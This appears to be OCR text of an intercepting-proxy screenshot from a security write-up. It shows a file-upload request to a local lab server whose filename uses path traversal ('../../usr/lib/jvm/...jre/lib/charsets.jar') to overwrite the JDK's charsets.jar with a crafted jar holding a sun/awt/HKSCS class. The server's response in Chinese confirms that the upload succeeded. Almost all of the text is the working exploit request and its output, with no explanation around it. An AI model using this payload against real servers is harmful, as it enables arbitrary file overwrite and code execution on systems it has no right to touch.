 Request
Raw Params Headers Hex
POST /upload9 HTTP/1.1
Host: 192.168.0.105:9999
Content-Length: 3041142
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.0.105:9999
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2TCJsPTQRaEnR9Jv
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
Referer: http://192.168.0.105:9999/upload
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundary2TCJsPTQRaEnR9Jv
Content-Disposition: form-data; name="file";
filename="../../usr/lib/jvm/java-1.8.0-openjdk-1.8.0.322.b06-1.el7_9.x86_64/jre/lib/charsets.jar"
Content-Type: application/octet-stream
PK
META-INF/ PK
META-INF/MANIFEST.MFManifest-Version: 1.0
Created-By: 1.7.0_07 (Oracle Corporation)
PK
sun/PK
sun/awt/PK
sun/awt/HKSCS.class <init> contains
sun/awt/HKSCS sun/nio/cs/ext/MS950_HKSCS_XP (Ljava/nio/charset/Charset;)Z
Code
PK
sun/nio/PK
sun/nio/cs/PK
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 133
Date: Sun, 09 Apr 2023 07:47:10 GMT
Connection: close
文件上传成功！！！ 文件地址为/tmp/../../usr/lib/jvm/java-1.8.0-openjdk-1.8.0.322.b06-1.el7_9.x86_64/jre/lib/charsets.jar
? < + > Type a search term 0 matches
266 bytes | 172 millis